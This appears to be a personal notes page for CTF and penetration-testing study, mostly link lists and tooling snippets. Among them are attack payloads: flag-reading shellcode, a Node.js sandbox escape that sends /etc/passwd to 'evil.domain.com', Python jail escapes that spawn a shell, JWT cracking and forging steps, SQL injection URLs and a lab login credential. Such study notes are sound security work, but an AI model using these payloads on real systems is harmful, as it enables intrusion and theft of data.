string: db "/home/orw/flag"shellcode = b"\xeb\x28\x31\xc0\x5b\xb0\x05\xcd\x80\x31\xd2\x89\xc3\xb0\x03\x89\xe1\x83\xec\x55\xb2\x55\xcd\x80\x31\xc0\xb0\x04\xb3\x01\xcd\x80\x31\xc0\x31\xdb\xb0\x01\xb3\x63\xcd\x80\xe8\xd3\xff\xff\xff\x2f\x68\x6f\x6d\x65\x2f\x6f\x72\x77\x2f\x66\x6c\x61\x67"aka: Call Convention
x86 Assembly/Interfacing with Linux - Wikibooks, open books for an open world
register mapping for system call invocation using int $0x80
| syscall number | 1st | 2nd | 3rd | 4th | 5th | 6th | result |
|---|---|---|---|---|---|---|---|
| eax | ebx | ecx | edx | esi | edi | ebp | eax |
- x86.syscall.sh
/usr/src/linux-headers-6.3.0-kali1-amd64/arch/x86/include/generated/uapi/asm/unistd_32.h
Wiki
- Calling Convention: x86 Assembly/Interfacing with Linux - Wikibooks, open books for an open world
- Architecture: x86 Assembly/X86 Architecture - Wikibooks, open books for an open world
- Instructions: x86 Assembly/X86 Instructions - Wikibooks, open books for an open world
- instruction listings: x86 instruction listings - Wikipedia
Other
x86 Assembly/Interfacing with Linux - Wikibooks, open books for an open world
register mapping for system call invocation using syscall
| syscall number | 1st | 2nd | 3rd | 4th | 5th | 6th | result |
|---|---|---|---|---|---|---|---|
| rax | rdi | rsi | rdx | r10 | r8 | r9 | rax |
register mapping for library call
| 1st | 2nd | 3rd | 4th | 5th | 6th |
|---|---|---|---|---|---|
| rdi | rsi | rdx | rcx | r8 | r9 |
- Exploiting a GOT overwrite - Binary Exploitation
- Tut05: Format String Vulnerability - CS6265: Information Security Lab
- fsbの資料
- Exploiting Format String Vulnerabilities scut / team teso September 1, 2001
- Format String Exploitation-Tutorial
- pwnlib.fmtstr — Format string bug exploitation tools — pwntools 4.11.0 documentation
- 日記: CTF やってみた(3)|zk_phi
https://refspecs.linuxfoundation.org/elf/elf.pdf
- Preface - heap-exploitation
- Heap - Binary Exploitation
- The 67th Yokohama kernel reading party - YouTube
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char **argv) {
char *buf1;
char *buf2;
char *buf3;
buf1 = (char *) malloc(10);
free(buf1);
// printf("buf1: %p\n", buf1);
buf2 = (char *) malloc(10);
free(buf2);
// printf("buf2: %p\n", buf2);
buf3 = (char *) malloc(10);
printf("buf1: %p\nbuf2: %p\nbuf3: %p\n", buf1, buf2, buf3);
}Result
$ make malloc_test && ./malloc_test
make: 'malloc_test' is up to date.
buf1: 0x5593d3f5e2a0
buf2: 0x5593d3f5e2a0
buf3: 0x5593d3f5e2a0- Ghidra
- Compiler Explorer
- Computer Organization and Design ARM edition.pdf
- Online x86 and x64 Intel Instruction Assembler
- ReversingHero
- Debuggex: Online visual regex tester. JavaScript, Python, and PCRE.
- python-uncompyle6 - A cross-version Python bytecode decompile
- pycdc - C++ python bytecode disassembler and decompiler
- show_pyc.py
- Pyarmor - A tool used to obfuscate python scripts, bind obfuscated scripts to fixed machine or expire obfuscated scripts.
- pyinstaller - Freeze (package) Python programs into stand-alone executables
APK -> java
/usr/share/jadx/bin/jadx -d out APKey.apk
jadx-gui APKey.apkDecompile, Modify Smali, Recompile and Sign APK - Hebun ilhanlı
# apktoolversion: 2.7.0-dirty
# Decompile
apktool decode -r APKey.apk
# Modify smali
vi APKey/smali/com/example/apkey/MainActivity\$a.smali
# Re-compile. Generated to APKey/dist/APKey.apk
apktool build -d -f APKey
# Sign
cd APKey/dist/
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore APKey.apk alias_name$ keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Enter keystore password:
Re-enter new password:
What is your first and last name?
[Unknown]:
What is the name of your organizational unit?
[Unknown]:
What is the name of your organization?
[Unknown]:
What is the name of your City or Locality?
[Unknown]:
What is the name of your State or Province?
[Unknown]:
What is the two-letter country code for this unit?
[Unknown]:
Is CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown correct?
[no]: yes
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 10,000 days
for: CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
[Storing my-release-key.keystore]
$ jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore APKey.apk alias_name
Enter Passphrase for keystore:
adding: META-INF/MANIFEST.MF
(snip)
signing: classes.dex
>>> Signer
X.509, CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
Signature algorithm: SHA256withRSA, 2048-bit key
[trusted certificate]
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk and is disabled.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk and is disabled.# In Kali
rm -fr ~/.wine
winetricks dotnet6
wine ~/tools/dnSpy/dnSpy.exe- OWASP Web Security Testing Guide
- HTML Standard
- W3Techs
- Temp Mail
- Analyse your HTTP response headers
- Detecting Security Vulnerabilities in Web Applications Using Dynamic Analysis with Penetration Testing
- CS253 - Web Security
- Static Badge
- regex101
Webhook Hosting
Generate a PEM Certificate and curl
curl -so ./burp-cert http://127.0.0.1:8080/cert
openssl x509 -inform der -in ./burp-cert -out ./burp-cert.pem
curl --proxy http://127.0.0.1:8080 --cacert ./burp-cert -s https://example.com/- Web Security Academy: Free Online Training from PortSwigger
- All labs | Web Security Academy
- Hacksplaining
- Practise and learn how to solve Capture The Flag challenges
Basic Concept
- source language (C/C++, Rust, Go, etc...) -> Wasm
- Wasm is imported by JavaScript, then call exported a function
Compiler / Build Packages
- C/C++: Emscripten: Main — Emscripten 3.1.49-git (dev) documentation
- Rust wasm-pack: wasm-pack
Use the compiled WebAssembly…
- GraphQL
- How to GraphQL - The Fullstack Tutorial for GraphQL
- GraphQL - OWASP Cheat Sheet Series
- chentsulin/awesome-graphql
- JWT Vulnerabilities (Json Web Tokens) - HackTricks
- JWT - JSON Web Token - Payloads All The Things
- ticarpi/jwt_tool: A toolkit for testing, tweaking and cracking JSON Web Tokens
- Home · ticarpi/jwt_tool Wiki
- JSON Web Tokens - jwt.io
- Hacking JWT Tokens: jku Claim Misuse | by Shivam Bathla | Pentester Academy Blog
- Bug bounty isn’t dying. It’s the future. · rez0
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6ImNyeXB0MCJ9.zbwLInZCdG8Le5iH1fb5GHB5OM4bYOm8d5gZ2AbEu_I
python3 ~/tools/jwt_tool/jwt_tool.py $JWT
# check: alg = "HS256"
hashcat -m 16500 $JWT /usr/share/wordlists/rockyou.txt --quiet
# output => eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6ImNyeXB0MCJ9.zbwLInZCdG8Le5iH1fb5GHB5OM4bYOm8d5gZ2AbEu_I:catsarethebest
python3 ~/tools/jwt_tool/jwt_tool.py $JWT -I -pc identity -pv admin --sign hs256 -p catsarethebest
# output: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6ImFkbWluIn0.3xH8a2FskQJ3afYZeJCtwln4CRrwh4nidEy7S6fJoA0from http.server import BaseHTTPRequestHandler
from socketserver import TCPServer
HOST = "0.0.0.0"
PORT = 8000
class RequestHandler(BaseHTTPRequestHandler):
server_version = "my server 0.0"
sys_version = ""
def do_GET(self):
self.send_response(200)
self.end_headers()
print(f"{self.requestline}\n{self.headers}\n")
def do_POST(self):
self.send_response(200)
self.end_headers()
content_length = int(self.headers.get("Content-Length", 0))
body = self.rfile.read(content_length).decode("utf-8")
print(f"{self.requestline}\n{self.headers}{body}")
TCPServer.allow_reuse_address = True
with TCPServer((HOST, PORT), RequestHandler) as httpd:
print(f"Listening {HOST}:{PORT}")
httpd.serve_forever()- https://docs.python.org/ja/3/library/http.server.html
- https://kazuhira-r.hatenablog.com/entry/2019/08/12/220406
- https://github.com/python/cpython/blob/v3.11.4/Lib/http/server.py
app.py
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
return "test"
if __name__ == '__main__':
app.run(debug=True, host='0.0.0.0', port=80)Custom Response by each URL path
def handler(pd: "pipedream"):
if pd.steps["trigger"]["event"]["path"] == "/":
msg = "foo"
else:
msg = "bar"
pd.respond({
"status": 200,
"headers": {
"Content-Type": "application/json"
},
"body": msg,
})Require Basic Auth
def handler(pd: "pipedream"):
resp = {
"status": 401,
"headers": {
"WWW-Authenticate": 'Basic realm="my realm"'
},
"body":"",
}
pd.respond(resp)server
# MySQL
docker run --rm --name mysql -p 3306:3306 -e MYSQL_ROOT_PASSWORD=password mysql:8-debian
# MariaDB
docker run --rm --name mariadb -p 3306:3306 --env MARIADB_ROOT_PASSWORD=password --env MARIADB_DATABASE=test mariadb:latestclient
mysql --silent -h 127.0.0.1 -u root -ppasswordCreate Table
CREATE TABLE tbl1 (
id int,
foo varchar(255),
bar varchar(255)
);- Finding an unseen SQL Injection by bypassing escape functions in mysqljs/mysql - Flatt Security Research
- CTF-Write-ups/Google CTF/Web/Log-Me-In
export PATH=$PATH:/opt/oracle/instantclient_21_7
export SQLPATH=/opt/oracle/instantclient_21_7
export TNS_ADMIN=/opt/oracle/instantclient_21_7
export LD_LIBRARY_PATH=/opt/oracle/instantclient_21_7
export ORACLE_HOME=/opt/oracle/instantclient_21_7SSTI Testing setup
from flask import Flask, request, render_template_string
app = Flask("myapp")
def test(p):
with app.test_request_context():
request.args.a = "a"
print(render_template_string(p))copy markdown format
let title = document.title.replace(/\[/g, '\\[').replace(/]/g, '\\]').replace(/\|/g, '\\|');
let link = document.URL.replace(/\(/g, '%2528').replace(/\)/g, '%2529');
let md = `- [${title}](${link})`;
setTimeout(() => navigator.clipboard.writeText(md), 100);copy markdown format and description
let title = document.title.replace(/\[/g, '\\[').replace(/]/g, '\\]').replace(/\|/g, '\\|');
let link = document.URL.replace(/\(/g, '%2528').replace(/\)/g, '%2529');
let md = `- [${title}](${link})`;
let description = document.querySelector('meta[name="description" i]')?.content;
if (description) md += ` - ${description}`;
setTimeout(() => navigator.clipboard.writeText(md), 100);multiple search engine
// Check `Sites can send pop-ups and use redirects` in chrome://settings/content/popups
const o = prompt('query: ', '');
const engines = [
'https://searx.juancord.xyz/searxng/search?q=%s',
'https://stract.com/search?q=%s',
'https://yandex.com/search/?text=%s',
'https://www.bing.com/search?q=%s',
'https://www.google.com/search?lr=lang_en&q=%s',
'https://www.google.com/search?lr=lang_ja&q=%s',
'https://duckduckgo.com/?kl=us-en&q=%s',
'https://duckduckgo.com/?kl=jp-jp&q=%s',
];
engines.forEach(function (e) { window.open(e.replace('%s', encodeURIComponent(o))); });XMPP client
- CryptoHack - A fun, free platform for learning cryptography
- The Cryptopals Crypto Challenges
- Boneh Publications: Twenty years of attacks on the RSA cryptosystem
- RSA暗号運用でやってはいけない n のこと #ssmjp
- quipqiup - cryptoquip and cryptogram solver
- Vigenere Solver - www.guballa.de
- Modular conversion, encoding and encryption online — Cryptii
- dCode - Solvers, Ciphers, Calculators, Decoders, Online
- NIST SP 800-38A, Recommendation for Block Cipher Modes of Operation Methods and Techniques
- CBC byte flipping attack—101 approach | Infosec
- CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc.
- Prime Factors Calculator
- factordb
RSA
Tested
$ secret=$(hexdump -vn16 -e'4/4 "%08x" 1 "\n"' /dev/urandom)
$ echo -n "${secret}" | hd
00000000 30 35 64 32 33 35 37 30 33 61 63 36 33 36 33 61 |05d235703ac6363a|
00000010 35 61 64 65 63 32 32 37 32 66 36 32 64 61 65 34 |5adec2272f62dae4|
00000020
$ echo -n "${secret}data" | sha256sum
38d77dfacdbe32fd4e62ea173d0ae4cd7e80c7aa3fcf3d0f9b4febdb66d3ef81 -
$ ~/tools/hash_extender/hash_extender --signature 38d77dfacdbe32fd4e62ea173d0ae4cd7e80c7aa3fcf3d0f9b4febdb66d3ef81 -l 32 --data data --append appenddata --format sha256
Type: sha256
Secret length: 32
New signature: 4cb4e368d4d703314d274f9f5774853eea9044be70b92fbe5905749ae11de4e4
New string: 6461746180000000000000000000000000000000000000000000000000000120617070656e6464617461
$ newstr=$(echo -n 6461746180000000000000000000000000000000000000000000000000000120617070656e6464617461 | xxd -r -p)
$ echo -n "${secret}${newstr}" | sha256sum
4cb4e368d4d703314d274f9f5774853eea9044be70b92fbe5905749ae11de4e4 -gcd = lambda a, b: b if (a:=a%b) == 0 else gcd(b, a)- StegOnline
- Steganography - A list of useful tools and resources - 0xRick’s Blog
- corkami/pics
- File Signatures
- List of file signatures - Wikipedia
- Aperi'Solve
- stegsee
- Binwalk
- pngcheck
- stegsolve
- Challenges & CTFs - AboutDFIR - The Definitive Compendium Project
- MalwareTech - Everything Cyber Security
- VirusTotal
- Cisco Talos Intelligence Group - Comprehensive Threat Intelligence
- Zero2Automated
- sleuthkit/autopsy
- FTK Imager
- CFReDS Portal
- Eric Zimmerman's tools
Malware
Malware sample
Report
- Thumbcache Viewer - Extract thumbnail images from the thumbcache_.db and iconcache_.db database files.
s_client subcommand
# basic connect
openssl s_client -connect example.com:443
# -trace option: show TLS record and a parsed Certificate
openssl s_client -connect example.com:443 -trace
# input empty HTTP request using /dev/null
openssl s_client -connect example.com:443 -trace < /dev/nullx509 subcommand
# parse a Certificate
openssl x509 -in example.com.pem -noout -text
# output Subject only
openssl x509 -in example.com.cert -noout -subject
# => subject=C=US, ST=California, L=Los Angeles, O=Internet Corporation for Assigned Names and Numbers, CN=www.example.org
# output Issuer only
openssl x509 -in example.com.cert -noout -issuer
# => issuer=C=US, O=DigiCert Inc, CN=DigiCert Global G2 TLS RSA SHA256 2020 CA1
# output Validity only
openssl x509 -in example.com.cert -noout -dates
# => notBefore=Jan 30 00:00:00 2024 GMT
# => notAfter=Mar 1 23:59:59 2025 GMT
# PEM to DER
openssl x509 -in example.com.pem -inform pem -outform der | hd
openssl x509 -in example.com.pem -inform pem -outform der -out example.com.der # save as a file
# DER to PEM
openssl x509 -in example.com.der -inform der -outform pemsee details for X.509: RFC 5280: Section 4 Certificate and Certificate Extensions Profile
verify subcommand
openssl verify -CAfile <ca_certificate.pem> <certificate.pem>rsa subcommand
openssl rsa -increate self-certificate
openssl req -x509 -newkey rsa:4096 -noenc -out cert.pem -keyout key.pem -days 365 -subj /CN=example.com- OSINT Framework
- Google Dorks – We are OSINTCurio.us
- OSINT Dojo
- email2phonenumber
- sherlock
- Web-Check
- WhatsMyName Web
- Pentesting Wifi | HackTricks | HackTricks
- wiire-a/pixiewps: An offline Wi-Fi Protected Setup brute-force utility
- Wifi Hacking Tutorials
- WPS PIN attacks: How to crack WPS-enabled Wi-Fi networks with Reaver
- Hack The Box :: Hack The Box
- Brute forcing Wi-Fi Protected Setup by Stefan Viehböck in 2011
Tools
- How to exclude user repository or organization repository from a search? · community · Discussion #23318
- GitHub Code Search Exclude. e.g.
-repo:github/git-msysgit -user:4n86rakam1
- GitHub Code Search Exclude. e.g.
- Objects - GitHub Docs
- Explorer shortcut: Alt + 0 (Completion)
- Explorer - GitHub Docs
{
topic(name: "php") {
repositories(first: 50, orderBy: {direction: DESC, field: STARGAZERS}) {
nodes {
name
url
stargazerCount
}
}
}
}{
topic(name: "php") {
repositories(
first: 10
after: null
orderBy: {direction: DESC, field: STARGAZERS}
) {
nodes {
nameWithOwner
url
stargazerCount
}
pageInfo {
endCursor
startCursor
hasNextPage
hasPreviousPage
}
}
}
}{
search(
query: "language:PHP stars:>10000 archived:no"
type: REPOSITORY
first: 10
) {
edges {
node {
... on Repository {
nameWithOwner
stargazerCount
url
isArchived
}
}
}
}
}Pagenation
- Microsoft Bounty Programs | MSRC - Microsoft offers cash awards for finding and reporting certain types of vulnerabilities and exploitation techniques
- awesome-bug-bounty - A comprehensive curated list of available Bug Bounty & Disclosure Programs and Write-ups.
- How To Do Your Reconnaissance Properly Before Chasing A Bug Bounty | by Hussnain Fareed | InfoSec Write-ups
- jhaddix/tbhm - The Bug Hunters Methodology
- daffainfo/AllAboutBugBounty - All about bug bounty (bypasses, payloads, and etc)
- Penetration Testing and Bug-Bounty Hunting
- Beginners Resources - Where to get started in bug bounty
- Bug Bounty Forum - Bug Bounty Forum is a 150+ large community of security researchers sharing information with each other.
Hacker101 Discord Server > #faq channel:
How to get started with hacking and bug bounties?
We've gathered some useful resources to get your started on your bug bounty journey!
- Guide to learn hacking https://www.youtube.com/watch?v=2TofunAI6fU
- Finding your first bug https://portswigger.net/blog/finding-your-first-bug-bounty-hunting-tips-from-the-burp-suite-community
- Port Swigger Web Security Academy https://portswigger.net/web-security/learning-path
- Nahamsec's Twitch https://www.twitch.tv/nahamsec
- Nahamsec interviews with top bug bounty hunters https://www.youtube.com/c/Nahamsec
- Nahamsec's beginner repo https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters
- Stök https://www.youtube.com/c/STOKfredrik
- InsiderPhD https://www.youtube.com/c/InsiderPhD
- Series for new bug hunters https://www.youtube.com/playlist?list=PLbyncTkpno5FAC0DJYuJrEqHSMdudEffw
- Jhaddix https://www.youtube.com/c/jhaddix
- Posts from Hacker101 members on how to get started hacking
- zonduu https://medium.com/@zonduu/bug-bounty-beginners-guide-683e9d567b9f
- p4nda https://enfinlay.github.io/bugbounty/2020/08/15/so-you-wanna-hack.html
- also a blog on subdomain takeovers https://enfinlay.github.io/sto/ip/domain/bugbounty/2020/09/12/ip-server-domain.html
- clos2100 on getting started without a technical background https://twitter.com/pirateducky/status/1300566000665014275
- al-madjus from 0 to bug hunter https://klarsen.net/uncategorized/from-0-to-bug-hunter-my-journey/
- dee-see's resources for Android Hacking https://blog.deesee.xyz/android/security/2020/01/13/android-application-hacking-resources.html
- hacker101 videos https://www.hacker101.com/videos
The questions-and-answers and hacking-resources channels have great resources in the pinned messages that will help you get started. You will find there all sorts of things to help you learn and progress.
- ngalongc/bug-bounty-reference
- fardeen-ahmed/Bug-bounty-Writeups
- Writeups - Pentester Land
- InfoSec Write-ups
- https://www.google.com/search?q=bug+bounty+writeup&tbs=qdr:m
- バグバウンティ | クラウド型Webセキュリティ診断ツール - Securify
- 【バグハンターインタビュー】PentesterLand | クラウド型Webセキュリティ診断ツール - Securify
- bbscope - Scope gathering tool for HackerOne, Bugcrowd, Intigriti, YesWeHack, and Immunefi!
Papers
- Static Techniques for Vulnerability Detection
- security - Dynamic Analysis of PHP Web Applications to identify work flow deviations - Stack Overflow
- Static and Dynamic Analysis for PHP Security
Stopwatch
now=$(date +%s)sec; watch -n0.9 -t -p TZ=UTC date --date now-$now +%H:%M:%SUpgrade all packages
apt-get update && apt-get upgrade -y && pip --disable-pip-version-check list --outdated --format=json | python -c "import json, sys; print('\n'.join([x['name'] for x in json.load(sys.stdin)]))" | xargs -n1 pip install -U && pip install virtualenv==20.21.1/usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh
smbclient -U "jab.htb\jmontgomery%Midnight_121" -L "//10.129.230.215/"wmic service get name,displayname,pathname,startmode
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v """- 32-bit or 64-bit? scripting - Determine if current PowerShell Process is 32-bit or 64-bit? - Stack Overflow
32-bit PowerShell
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
64-bit PowerShell
C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe
Import-Module
Set-ExecutionPolicy -ExecutionPolicy RemoteSigned -Scope Process
Set-ExecutionPolicy -ExecutionPolicy Undefined -Scope CurrentUser- Certified_Pre-Owned.pdf
- Certified Pre-Owned. Active Directory Certificate Services… | by Will Schroeder | Posts By SpecterOps Team Members
- TryHackMe | AD Certificate Templates
- CVE-2022-26923 (Certifried) explained
-
Download Office Deployment Tool (officedeploymenttool_*.exe) from here link
-
Execute officedeploymenttool_*.exe, then it generate setup.exe
-
Execute setup.exe
.\setup.exe /configure configuration-Office365-x64.xml
xfreerdp3 /log-level:FATAL /clipboard /cert:ignore /size:1920x1500 /d: /v:192.168.0.107 /u:username
# OSWE
xfreerdp3 /bpp:32 +fonts +themes /rfx /gfx:AVC420:on +clipboard /compression /audio-mode:1 /gdi:hw /nsc /cert:ignore /tls:seclevel:0 /dynamic-resolution /network:auto /v:manageengine /u:administrator /p:studentlab- Are those the best performance options/flags? · Issue #6647 · FreeRDP/FreeRDP
- Optimizing RDP Performance on Linux: My Best Settings with xfreerdp – Wapnet Blog
Linux
ssh -L 3389:127.0.0.1:3389 -N [email protected] -f; xfreerdp +clipboard /cert-ignore /size:1920x1500 /v:127.0.0.1 /u:username /p:; kill $(lsof -t -i:3389 -sTCP:listen)smb: \> prompt
smb: \> recurse
smb: \> mget *- Bypass Python sandboxes - HackTricks
- ctf-wiki-en/docs/pwn/linux/sandbox/python-sandbox-escape.md
- Python Jails Escape | Exploit Notes
- Escaping the PyJail
- wanqizhu/pyfuck
- 各种姿势解析-python沙箱逃逸_python的沙箱逃-CSDN博客
- Pyjail Cheatsheet
- the pepsi place | Albatross: Breaking out of pyjail with your hands tied.
CTF Challenge
- TCP1P-CTF-2023-Challenges/Misc/vampire
- TCP1P-CTF-2023-Challenges/Misc/PyMagic/src/pymagic.py
- TCP1P-CTF-2023-Challenges/Misc/Cat
- 【ctf】HNCTF Jail All In One - 木鲸的记录
- snakeCTF2023-Writeups/misc/stressful-reader
- CVE-2023-46404
Useful code
from pprint import pprint
dir(__builtins__)
__builtins__.__dir__()
import builtins
pprint(dir(builtins))
# Reserved keyword
help("keywords")
# False class from or
# None continue global pass
# True def if raise
# and del import return
# as elif in try
# assert else is while
# async except lambda with
# await finally nonlocal yield
# break for not
help("from")True and False Creation
all((())) # True
all(((),)) # False
()==() # True
()=={} # False
_ == _ # True
_ != _ # FalsePayload
[m for m in ().__class__.__bases__[0].__subclasses__() if m.__name__ in '_wrap_close'][0].__init__.__globals__['system']('cat flag.txt')
''.__class__.__base__.__subclasses__()[104].load_module('os').system('sh')"# show pydoc
python3 -m pydoc requests
python3 -m pydoc requests.Response# now to epoch
from datetime import datetime
datetime.now().strftime('%s')
# output => '1700187759'
# fromisoformat
datetime.fromisoformat('2023-11-17T11:25:24+00:00')
datetime.fromisoformat('2023-11-17T11:25:24+09:00')string, hex
import binascii
binascii.hexlify(b'abcd')
# => b'61626364'
int(b'61626364', base=16)
# => 1633837924
binascii.unhexlify(hex(1633837924)[2:])
# => b'abcd'- semgrep-rules/python/lang/security/deserialization/avoid-pyyaml-load.py
- codeql/python/ql/test/library-tests/frameworks/ruamel.yaml/Decoding.py
# Unsafe:
ruamel.yaml.load(payload)
ruamel.yaml.load(stream=payload)
ruamel.yaml.load(payload, ruamel.yaml.Loader)
# Unsafe:
ruamel.yaml.load_all(payload)
################################################################################
# C-based loaders with `libyaml`
################################################################################
# Unsafe:
ruamel.yaml.load(payload, ruamel.yaml.CLoader)Python 2
pip install virtualenv==20.21.1 # https://stackoverflow.com/a/76380501
virtualenv -p /usr/bin/python2.7 venv
. ./venv/bin/activatePython 3
python3 -m venv ~/Documents/venv
. ~/Documents/venv/bin/activateCTF Challenge
- PHP: サポートするプロトコル/ラッパー
- PHP Sandbox - Execute PHP code online through your browser
- Local File Inclusion (LFI) Explained, Examples & How to Test
- RIPS - free PHP security scanner using static code analysis
- PHP Internals Book
Dangerous PHP Functions
- Dangerous PHP Functions
- psecio/parse - Parse: A Static Security Scanner
- Sink: rips/config/sinks.php
- Source: rips/config/sources.php
Analysis
- security - Dynamic Analysis of PHP Web Applications to identify work flow deviations - Stack Overflow
- Paros download | SourceForge.net
- PHP String Analyzer
Tools
- phpstan/phpstan - PHP Static Analysis Tool - discover bugs in your code without running it!
PHP Vulnerability Hunter
- php-vulnerability-hunter | Google Code Archive
- PHP Vulnerability Hunter v.1.1.4.6 - Automated fuzz testing tool
- robocoder/phpvh
- Security-Shell
- PHP Vulnerability Hunter - Downloads
- PHP Vulnerability Hunter – CodePlex Archive
Argument parser example
Dockerfile
FROM php:8.3-apache-bullseye
WORKDIR /var/www/html
RUN docker-php-ext-install mysqli && \
mv "$PHP_INI_DIR/php.ini-production" "$PHP_INI_DIR/php.ini" && \
rm -fr /var/log/apache2/* && \
apt-get update && \
apt-get install -y vim libtidy-dev libbz2-dev libicu-dev libzip-dev libpng-dev libjpeg-dev && \
docker-php-ext-configure gd --with-jpeg && \
docker-php-ext-install gettext tidy exif bz2 intl zip gd
# zenphoto
RUN curl -L -o /tmp/zenphoto.tar.gz https://github.com/zenphoto/zenphoto/archive/v1.6.1.tar.gz && \
tar zxf /tmp/zenphoto.tar.gz -C /var/www/html/ --strip-components 1 && \
chown www-data:www-data -R /var/www/htmldocker-compose.yml
version: '3'
services:
web:
build: .
ports:
- "80:80"
depends_on:
- db
db:
image: mysql:8-debian
ports:
- "3306:3306"
environment:
- MYSQL_ROOT_PASSWORD=password
- MYSQL_DATABASE=db- CVE-2023-47130 - Yii
unserialize()RCE - CVE-2023-47444 - OpenCart 4.0.0.0 to 4.0.2.3 RCE
https://owasp.ctf.intigriti.io/search.php?a=%1$s) AND 0;--&id=1https://owasp.ctf.intigriti.io/search.php?id=(%1$s&title=in title) OR 0 AND POSITION(
- de4js - JavaScript Deobfuscator and Unpacker
- Online Brainfuck Compiler
var func = arguments.callee.caller.arguments.callee.caller.arguments.callee.caller.arguments.callee.arguments.callee.caller.arguments.callee.caller;
func.call(func, "var fs = process.mainModule.require('fs');var http = process.mainModule.require('http');var req = http.request({host: 'evil.domain.com'}); req.write(fs.readFileSync('/etc/passwd').toString());req.end();");If secret_key_base is leaked, RCE is possible.
- CVE-2019-5420
- Report #473888 - RCE which may occur due to
ActiveSupport::MessageVerifierorActiveSupport::MessageEncryptor(especially Active storage) | HackerOne - DoubleTap Development Mode secret_key_base Remote Code Execution (Metasploit) - Linux remote Exploit
Rails Deserialization
File Content Disclosure vulnerability
-
/usr/share/jadx/bin/jadx test.jar
- awesome-cl - A curated list of awesome Common Lisp frameworks, libraries and other shiny stuff.
Similar with tail in Linux
Get-Content -Path <file path> -Tail 10 -Wait# Fix
markdownlint -c ~/.markdownlint.yaml -f README.md
# TOC: https://github.com/jonschlinkert/markdown-toc/issues/14
markdown-toc --maxdepth 4 --bullets='-' -i README.md
mdspell --report --ignore-acronyms --ignore-numbers --en-us README.md- GitHosting
- GitHub
- Projects · GitLab
- Bitbucket | Git solution for teams using Jira
- Sourcegraph | Code AI platform
- SourceForge
- Plex (unavailable)
- Gitee
- Gogs
Dijkstra's algorithm
import networkx as nx
edge_list = [
("Attaya", "Belandris", 10),
("Attaya", "Charity", 3),
("Attaya", "Delato", 5),
("Belandris", "Jolat", 15),
("Belandris", "Gevani", 8),
("Belandris", "Emell", 1),
("Charity", "Belandris", 8),
("Charity", "Emell", 2),
("Charity", "Flais", 8),
("Charity", "Haphsa", 3),
("Charity", "Delato", 1),
("Delato", "Flais", 5),
("Delato", "Iyona", 5),
("Delato", "Belandris", 3),
("Emell", "Gevani", 5),
("Emell", "Iyona", 3),
("Emell", "Flais", 5),
("Flais", "Gevani", 3),
("Flais", "Iyona", 3),
("Flais", "Haphsa", 1),
("Gevani", "Jolat", 8),
("Gevani", "Iyona", 1),
("Gevani", "Haphsa", 6),
("Haphsa", "Iyona", 8),
("Haphsa", "Kepliker", 7),
("Haphsa", "Melyphora", 8),
("Haphsa", "Queria", 10),
("Haphsa", "Delato", 1),
("Iyona", "Jolat", 15),
("Iyona", "Leter", 4),
("Iyona", "Kepliker", 3),
("Jolat", "Leter", 4),
("Jolat", "Kepliker", 5),
("Jolat", "Osiros", 7),
("Kepliker", "Leter", 5),
("Kepliker", "Osiros", 2),
("Kepliker", "Partamo", 6),
("Kepliker", "Queria", 7),
("Kepliker", "Delato", 2),
("Kepliker", "Melyphora", 5),
("Leter", "Osiros", 3),
("Leter", "Rhenora", 10),
("Melyphora", "Partamo", 4),
("Melyphora", "Shariot", 11),
("Melyphora", "Queria", 1),
("Notasto", "Shariot", 7),
("Osiros", "Shariot", 8),
("Osiros", "Rhenora", 6),
("Partamo", "Osiros", 1),
("Partamo", "Rhenora", 5),
("Partamo", "Shariot", 9),
("Queria", "Partamo", 1),
("Queria", "Rhenora", 6),
("Queria", "Shariot", 10),
("Rhenora", "Notasto", 2),
("Rhenora", "Shariot", 1),
]
G = nx.DiGraph()
G.add_weighted_edges_from(edge_list)
assert len(G.nodes) == 19
sl = nx.shortest_path(G, source="Attaya", target="Shariot", weight="weight")
print(sl)- List of datasets for machine-learning research - Wikipedia
- ChristosChristofidis/awesome-deep-learning
- udlbook
markdown-mode
C-c C-b markdown-outline-previous-same-level
C-c C-d markdown-do
C-c C-f markdown-outline-next-same-level
C-c C-s Q markdown-blockquote-region
Horizontal scrolling automatically causes line truncation (see Horizontal Scrolling). You can explicitly enable line truncation for a particular buffer with the command C-x x t (toggle-truncate-lines).
Official Link
- Sign in
- PEN-200: Penetration Testing Certification with Kali Linux | OffSec
- OffSec Forums
- Offsec Support Portal
- PEN-200 and the OSCP - OSCP Overview
- OSCP 2 - OSCP Prep slide by Michael Mancao in February 22, 2022
Journey
- OSCP合格までの道のりとそこから学んだこと
- OSCP: ペネトレーションテストの難関資格を取った話 - ommadawn46's blog
- The Journey to Try Harder: TJnull’s Preparation Guide for PWK/OSCP | NetSec Focus
- From (Almost) 0x0 to OSCP: My Journey to become OSCP | by Louis Low | Medium
